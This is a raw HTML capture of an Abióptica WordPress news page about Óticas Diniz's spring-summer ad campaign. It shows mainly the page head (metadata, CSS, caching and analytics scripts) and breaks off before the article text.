

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/
body_size: 20263
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.abioptica.com.br/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Total WordPress Theme 4.0" /><title>Nova campanha Primavera Verão da Óticas Diniz - Abióptica</title><link rel="canonical" href="https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Nova campanha Primavera Verão da Óticas Diniz - Abióptica" /><meta property="og:description" content="Com veiculação nacional, atrizes protagonizam o novo filme promocional da rede Em comemoração às estações mais florida e quente do ano, a Óticas Diniz &#8211; maior rede do varejo óptico do Brasil &#8211; coloca no ar o seu novo filme&hellip;" /><meta property="og:url" content="https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/" /><meta property="og:site_name" content="Abióptica" /><meta property="article:published_time" content="2017-09-05T13:48:13+00:00" /><meta property="article:modified_time" content="2018-07-28T17:23:54+00:00" /><meta property="og:image" content="https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg" /><meta property="og:image:width" content="485" /><meta property="og:image:height" content="361" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Abióptica Associação" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Abióptica Associação" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/","url":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/","name":"Nova campanha Primavera Verão da Óticas Diniz - Abióptica","isPartOf":{"@id":"https://www.abioptica.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/#primaryimage"},"image":{"@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/#primaryimage"},"thumbnailUrl":"https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg","datePublished":"2017-09-05T13:48:13+00:00","dateModified":"2018-07-28T17:23:54+00:00","author":{"@id":"https://www.abioptica.com.br/#/schema/person/c7994361185851445ab1648b49ac34c4"},"breadcrumb":{"@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/#primaryimage","url":"https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg","contentUrl":"https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg","width":485,"height":361},{"@type":"BreadcrumbList","@id":"https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abioptica.com.br/"},{"@type":"ListItem","position":2,"name":"Nova campanha Primavera Verão da Óticas Diniz"}]},{"@type":"WebSite","@id":"https://www.abioptica.com.br/#website","url":"https://www.abioptica.com.br/","name":"Abióptica","description":"Associação Brasileira da Indústria Óptica","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abioptica.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abioptica.com.br/#/schema/person/c7994361185851445ab1648b49ac34c4","name":"Abióptica Associação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abioptica.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7a0de5d3b9b2a0e084f32114e620996483921be223b9ef1b2ea970aeafa64f33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7a0de5d3b9b2a0e084f32114e620996483921be223b9ef1b2ea970aeafa64f33?s=96&d=mm&r=g","caption":"Abióptica Associação"},"sameAs":["https://www.abioptica.com.br"],"url":"https://www.abioptica.com.br/author/abioptica/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Abióptica &raquo;" href="https://www.abioptica.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abióptica &raquo;" href="https://www.abioptica.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abióptica &raquo; Nova campanha Primavera Verão da Óticas Diniz" href="https://www.abioptica.com.br/nova-campanha-primavera-verao-da-oticas-diniz/feed/" /><style id="litespeed-ccss">body:after{content:url(/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html,body,div,span,a,img,ul,li,form,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}body{background:#fff;font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-area{width:69%;float:left;position:relative}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}body.single-post #primary{padding-bottom:0}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}a{color:#0081cc;text-decoration:none;outline:0}button,input{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type=search]{outline:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{display:inline-block;color:#777;padding:6px 12px;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #eee;background:#f7f7f7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}button{display:inline-block;background:#4a97c2;color:#fff;padding:.5em 1em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;outline:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.wpex-hidden{display:none}body .wpex-semi-rounded{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;-webkit-border-radius:inherit;-moz-border-radius:inherit;-ms-border-radius:inherit;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-social-btn-flat{color:#888;background:#f7f7f7}.wpex-social-bg{background:#aaa}.wpex-social-bg{color:#fff!important}.wpex-social-bg.wpex-facebook{background:#3b5998}.wpex-social-bg.wpex-linkedin{background:#4875b4}.wpex-social-bg.wpex-instagram{background:#305777}.wpex-social-bg.wpex-email{background:#ffc548}#site-scroll-top{position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;border:3px solid #fff;text-align:center;z-index:998;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:.923em}#top-bar{position:relative;padding:15px 0}#top-bar a{color:#555}.top-bar-left{float:left}.top-bar-right{float:right}.wpex-top-bar-sticky{background:#fff;z-index:99;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#top-bar-social a{display:block;float:left;margin-right:5px;font-size:14px}#top-bar-social a.wpex-social-btn{height:26px;line-height:26px;width:26px;padding:0}#top-bar-social a:last-child{margin-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:26px;line-height:26px;margin-top:-13px}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .dropdown-menu li a .fa{margin-right:8px}#site-navigation .dropdown-menu .site-search-toggle .fa{margin:0}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul li{padding:0}#site-navigation .dropdown-menu ul a{display:block;float:none;padding:8px 12px;height:auto;margin:0;border:0;line-height:1.4em;color:#666;font-size:.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul li:last-child>a{border-bottom:0}#site-header.fixed-scroll{z-index:99;-ms-transform:translateZ();-webkit-transform:translateZ();-o-transform:translateZ();-moz-transform:translateZ();transform:translateZ()}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li>a>span.link-inner{display:inline-block;line-height:1;padding:.5em 11px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}#mobile-menu{height:40px;position:absolute;right:0;top:50%;margin-top:-20px}#mobile-menu a{display:block;float:left;color:#666;font-size:18px;height:40px;width:40px;line-height:40px;border:1px solid #eee;text-align:center;margin-left:10px;background:#f7f7f7;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}#mobile-menu a:first-child{margin-left:0}.wpex-dropdowns-caret .dropdown-menu ul:before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul:after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-shadow-one ul ul{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,.1);box-shadow:0 3px 10px rgba(0,0,0,.1)}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border:none;border-top:3px solid transparent}.wpex-dropdown-top-border .dropdown-menu ul:before,.wpex-dropdown-top-border .dropdown-menu ul:after{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul{background:#fff;border:0;padding:0}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:after,.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul:before{display:none}.wpex-dropdown-style-minimal-sq #site-navigation .dropdown-menu ul li a{border:0;padding:10px 18px}.page-header{margin:0 0 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:400;font-weight:400;margin:0;color:#000}.centered-page-header{text-align:center;padding:30px 0}.centered-page-header .page-header-title{font-size:32px}#post-media{display:block;position:relative;margin-bottom:20px}#post-media img{display:block;margin:0 auto;width:100%}.searchform{position:relative}.wpex-menu-search-text{display:none}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:0 0;padding:0;border:0;outline:0;color:#000;font-size:11px;-moz-opacity:.5;-webkit-opacity:.5;opacity:.5}#searchform-overlay{display:none;width:350px;top:120px;-ms-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}#searchform-overlay-title{font-size:2.154em;margin:0 0 20px;font-weight:400;color:#fff;text-align:center;text-transform:capitalize}#searchform-overlay input{font-size:1.077em;background:#fff;width:100%;border:0;outline:0;padding:0;padding-right:40px;padding-left:20px;height:45px;color:#000;font-weight:400;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.7);-moz-box-shadow:0 0 4px rgba(0,0,0,.7);box-shadow:0 0 4px rgba(0,0,0,.7)}#searchform-overlay .searchform-submit{font-size:18px}#site-scroll-top{font-family:"FontAwesome"}.searchform input:after{font-family:"FontAwesome";font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button{background:#4a97c2;color:#fff}.wpex-dropdown-top-border #site-navigation .dropdown-menu li ul{border-top-color:#3b86b0}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu a{display:block;position:relative}.sf-menu{float:left}.sf-menu ul{min-width:140px;*width:140px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal}.sf-menu ul img{display:block;float:none;max-width:100%}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-map-marker:before{content:"\f041"}.fa-chevron-up:before{content:"\f077"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-navicon:before{content:"\f0c9"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-down:before{content:"\f107"}.fa-instagram:before{content:"\f16d"}@media only screen and (min-width:768px){.content-area{max-width:70%}}@media only screen and (max-width:959px){.content-area{width:100%;max-width:none}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}body.has-mobile-menu #site-navigation-wrap{display:none}body.has-mobile-menu .wpex-mobile-menu-toggle{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-header-inner.container{padding-right:80px}}@media only screen and (max-width:767px){#wrap{width:100%!important}.content-area{float:none;width:100%!important}#site-logo{margin-top:0!important;margin-bottom:0!important}#top-bar #top-bar-social{position:static;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center;padding-top:10px}#top-bar #top-bar-social a{display:inline-block;float:none}#top-bar #top-bar-content{float:none;text-align:center}.centered-page-header .page-header-title{font-size:1.846em}#site-scroll-top{right:20px;bottom:20px}}@media only screen and (min-width:480px) and (max-width:767px){.content-area{width:100%;float:none}}body{font-family:"Open Sans";font-size:16px}.page-header .page-header-title{font-size:25px}#site-logo img{max-height:130px}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px;background-color:#c9c9c9}.page-header{margin-bottom:40px}.page-header.wpex-supports-mods .page-header-title{color:#fff}a{color:#1e73be}button{color:#fff;background:#1e73be}#top-bar-wrap{background-color:#eaeaea;color:#1e73be}.wpex-top-bar-sticky{background-color:#eaeaea}#top-bar-content a{color:#1e73be}#top-bar{padding-top:10px;padding-bottom:10px}#site-header-inner{padding-top:10px;padding-bottom:10px}.shrink-sticky-header #site-logo img{max-height:100px!important}#site-navigation .dropdown-menu>li>a{color:#2276bf}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.abioptica.com.br/wp-content/litespeed/ucss/fe833dcd6e8bb42d9cb9d23317035507.css?ver=d5368" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if IE 8]><link rel='stylesheet' id='wpex-ie8-css' href='https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/css/wpex-ie8.css?ver=4.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]><link rel='stylesheet' id='wpex-ie9-css' href='https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/css/wpex-ie9.css?ver=4.0' type='text/css' media='all' />
<![endif]--><script type="litespeed/javascript" data-src="https://www.abioptica.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.abioptica.com.br/wp-content/themes/coneki-total/assets/js/dynamic/html5.js?ver=4.0" id="wpex-html5shiv-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://www.abioptica.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abioptica.com.br/wp-json/wp/v2/posts/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abioptica.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.abioptica.com.br/?p=1118' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abioptica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abioptica.com.br%2Fnova-campanha-primavera-verao-da-oticas-diniz%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abioptica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abioptica.com.br%2Fnova-campanha-primavera-verao-da-oticas-diniz%2F&#038;format=xml" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="shortcut icon" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-em-png.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-abioptica.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="76x76" href="https://www.abioptica.com.br/wp-content/uploads/2019/06/logo-abioptica.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="120x120" href="https://www.abioptica.com.br/wp-content/uploads/2018/03/logo.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="114x114" href="https://www.abioptica.com.br/wp-content/uploads/2017/08/logo.png"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-92257976-1','auto');ga('send','pageview')</script> <div id="fb-root"></div><meta name="google-site-verification" content="VIDCQFre6qml8F7KNu_FIQMuEQVg2G6Xxk0Sz6ny9FE" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1118 single-format-standard wp-theme-coneki-total wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar post-in-category-noticias sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.1 vc_responsive elementor-default elementor-kit-5093"><span data-ls_id="#site_top"></span><div id="outer-wrap" class="clr"><div id="wrap" class="clr"><div id="top-bar-wrap" class="clr wpex-top-bar-sticky wpex-full-width"><div id="top-bar" class="clr container"><div id="top-bar-content" class="wpex-clr has-content top-bar-left">
<span class="fa fa-phone"  style="margin-left: 20px;margin-right: 5px;"></span> <a href="tel:+551130592090">Fone: (11) 3059-2090</a><span class="fa fa-envelope"  style="margin-left: 20px;margin-right: 5px;"></span> <a href="/cdn-cgi/l/email-protection#d8bbb7b5bdaabbb1b9b498b9bab1b7a8acb1bbb9f6bbb7b5f6baaaf8"><span class="__cf_email__" data-cfemail="2d4e4240485f4e444c416d4c4f44425d59444e4c034e4240034f5f">[email&#160;protected]</span> </a>
<span class="fa fa-map-marker"  style="margin-left: 20px;margin-right: 5px;"></span>
